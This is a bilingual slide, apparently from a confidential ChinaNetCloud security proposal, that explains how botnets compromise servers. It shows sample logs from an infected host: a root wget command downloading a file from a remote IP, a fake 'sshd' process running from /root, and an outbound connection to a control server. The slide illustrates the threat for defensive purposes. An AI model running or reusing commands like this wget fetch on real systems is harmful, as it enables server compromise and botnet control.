 ChinaNetCloud – Solution Proposal *** Confidential ***
8
Security Problem #3 – BotNETs
第三个安全问题－僵尸网络
• Break In 攻入
• Install Root Kit 安装
• Call home for control 呼叫
• Do evil 作恶
Apr 23 14:34:03 [/root]# wget http://61.147.103.146:999/IP
root 1451 0.1 0.0 75196 1260 ? Ssl 00:54 1:36 /root/sshd
sshd 1451 root 4u IPv4 318269 0t0 TCP :22839->36.251.187.212:13800 (ESTABLISHED)
 